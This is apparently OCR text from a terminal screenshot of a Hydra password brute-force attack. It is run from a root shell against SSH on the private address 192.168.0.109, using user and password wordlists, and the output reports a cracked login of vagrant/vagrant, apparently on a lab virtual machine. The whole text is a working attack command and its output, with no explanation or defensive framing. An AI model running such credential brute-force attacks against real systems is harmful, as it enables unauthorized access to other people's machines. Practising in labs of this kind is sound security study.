 root@Mbaddest: ~
File Actions Edit View Help
zalegoandroid
root@Mbaddest: ~ root@Mbaddest: ~
root@Mbaddest:~# hydra -L /root/Desktop/users -P /root/Desktop/pass ssh://192.168.0.109
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations,
r illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-15 21:49:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ssh://192.168.0.109:22/
[22][ssh] host: 192.168.0.109 login: vagrant password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-15 21:49:07
root@Mbaddest:~#